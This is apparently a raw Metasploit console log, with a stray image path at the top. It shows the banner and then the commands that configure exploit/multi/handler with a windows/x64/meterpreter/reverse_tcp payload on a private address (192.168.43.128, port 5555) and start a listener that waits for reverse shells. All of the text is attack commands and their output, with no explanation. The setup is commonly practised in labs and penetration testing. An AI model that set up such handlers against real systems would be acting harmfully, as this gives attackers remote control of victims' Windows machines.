 =[ metasploit v6.0.42-dev ]
+ -- --=[ 2125 exploits - 1139 auxiliary - 361 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport  5555
lport => 5555
msf6 exploit(multi/handler) > set lhost  192.168.43.128
lhost => 192.168.43.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.128:5555